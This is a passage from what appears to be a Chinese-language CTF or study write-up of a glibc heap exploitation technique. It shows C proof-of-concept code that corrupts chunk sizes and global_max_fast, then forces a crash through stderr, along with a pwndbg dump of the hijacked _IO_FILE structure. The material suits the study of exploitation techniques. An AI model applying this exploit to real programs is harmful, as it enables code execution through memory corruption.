 84 *(__uint64_t *)stdout_flag = stdout_flag - 0x10;
85 stdout_flag = malloc(0x1630);
86 *(__uint64_t *)(stdout_flag - 8) = 0x1401;
87 free(stdout_flag);
88 *(__uint64_t *)(stdout_flag - 8) = 0x1640;
89 *(__uint64_t *)stdout_flag =libc_base + 0x0000000000021b95;
► 90 malloc(0x1631);
91
92 printf("改写global_max_fast到合适大小");
93 free(global_max_fast_1);
94 *(__uint64_t *)(global_max_fast_1) = 0x3a00;
95 malloc(0x39f0);
96
97 printf("触发stderr");
98 malloc(0x3b00);
99
100 exit(-1);
101 return 0;
102 }
pwndbg> p *(_IO_strfile*)stderr
$9 = {
_sbf = {
_f = {
_flags = 0,
_IO_read_ptr = 0x0,
_IO_read_end = 0x0,
_IO_read_base = 0x0,
_IO_write_base = 0x0,
_IO_write_ptr = 0x7fffffffffff <error: Cannot access memory at address 0x7fffffffffff>,
_IO_write_end = 0x0,
_IO_buf_base = 0x4becb <error: Cannot access memory at address 0x4becb>,
_IO_buf_end = 0x7ffff7a7f190 <__GI___default_morecore> "H\203\354\b至\a",
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x7ffff7dd0760 <_IO_2_1_stdout_>,
_fileno = 2,
_flags2 = 0,
_old_offset = -1,
_cur_column = 0,
_vtable_offset = 0 '\000',
_shortbuf = "",
_lock = 0x7ffff7dd18b0 <_IO_stdfile_2_lock>,
_offset = -1,
_codecvt = 0x0,
_wide_data = 0x7ffff7dcf780 <_IO_wide_data_2>,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0,
_mode = 0,
_unused2 = '\000' <repeats 19 times>
},
vtable = 0x7ffff7dcc340 <_IO_file_jumps+160>
},
_s = {
_allocate_buffer = 0x6147e0,
_free_buffer = 0x619830
}
}
pwndbg>